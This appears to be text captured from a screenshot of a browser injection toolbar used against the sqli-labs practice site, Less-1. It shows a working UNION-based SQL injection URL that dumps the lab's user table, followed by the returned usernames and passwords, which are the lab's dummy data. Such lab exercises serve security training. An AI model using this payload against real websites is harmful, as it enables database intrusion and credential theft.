 INT SQL XSS Encryption Encoding Other
Load URL
http://10.37.129.3/sqli-labs-master/Less-1/?id=' union select 1,group_concat(username),group_concat(password) from security.users%23
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1